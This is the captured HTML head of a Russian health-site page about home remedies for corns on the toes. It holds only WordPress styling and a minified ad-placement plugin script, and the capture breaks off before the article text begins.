

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://30-plus.ru/on/zdorove-on/kak-lechit-mozol-na-palce-nogi.html
body_size: 27916
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
  <meta name="theme-color" content="#55acd5">
  <meta name="msapplication-navbutton-color" content="#55acd5">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
  <meta name="apple-touch-fullscreen" content="yes">
  <meta name="format-detection" content="telephone=no">
  <link rel="stylesheet" href="/wp-content/themes/Petrov_Theme/css/main.css">
  <link rel="stylesheet" href="/wp-content/themes/Petrov_Theme/style.css">
  <title>Как лечить мозоль на пальце ноги в домашних условиях народными средствами</title>
  <meta name="description" content="Как лечить мозоль на пальце ноги народными средствами в домашних условиях. Лечение мокрых, стержневых, кровяных и мозолей с пузырем.">
  <link rel="canonical" href="/on/zdorove-on/kak-lechit-mozol-na-palce-nogi.html">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Как лечить мозоль на пальце ноги в домашних условиях народными средствами">
  <meta property="og:description" content="Как лечить мозоль на пальце ноги народными средствами в домашних условиях. Лечение мокрых, стержневых, кровяных и мозолей с пузырем.">
  <meta property="og:url" content="https://30-plus.ru/on/zdorove-on/kak-lechit-mozol-na-palce-nogi.html">
  <meta property="og:site_name" content="Жизнь после 30 лет">
  <meta property="article:published_time" content="2017-03-21T17:25:59+00:00">
  <meta property="article:modified_time" content="2018-06-23T13:35:20+00:00">
  <meta property="og:image" content="https://30-plus.ru/wp-content/uploads/Lechenie-limonom.jpg">
  <meta property="og:image:width" content="655">
  <meta property="og:image:height" content="426">
  <meta property="og:image:type" content="image/jpeg">
  <meta name="twitter:label1" content="Написано автором">
  <meta name="twitter:data1" content="30+">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <style id="global-styles-inline-css" type="text/css">
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} 
  </style>
  <link rel="stylesheet" id="toc-screen-css" href="/wp-content/plugins/table-of-contents-plus/screen.min.css" type="text/css" media="all">
  <style>
  .pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}
  </style>
  <meta property="fb:pages" content="293195781175592">
  <script type="text/javascript">
        function addHandler(object, event, handler) {
                if (typeof object.addEventListener != 'undefined') 
                        object.addEventListener(event, handler, false);
                else
                        if (typeof object.attachEvent != 'undefined')
                                object.attachEvent('on' + event, handler);
                        else 
                                throw 'Incompatible browser';
        }
  </script>
  <link rel="icon" href="/wp-content/uploads/main-logo-150x150.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/main-logo.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/main-logo.png">
  <meta name="msapplication-TileImage" content="https://30-plus.ru/wp-content/uploads/main-logo.png">
  <style type="text/css" id="wp-custom-css">
  .mce-shim { position: none; top: 0; right: 0; bottom: 0; left: 0; } 
  </style>
  <script data-noptimize="" data-wpfc-render="false">
  window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/30-plus.ru\/wp-admin\/admin-ajax.php","speed":"300"};
  </script> <noscript data-noptimize="" id="fpm_modul">
  <style>

  html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} 
  </style>
</noscript>
  <script data-noptimize="" data-wpfc-render="false">
  fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new 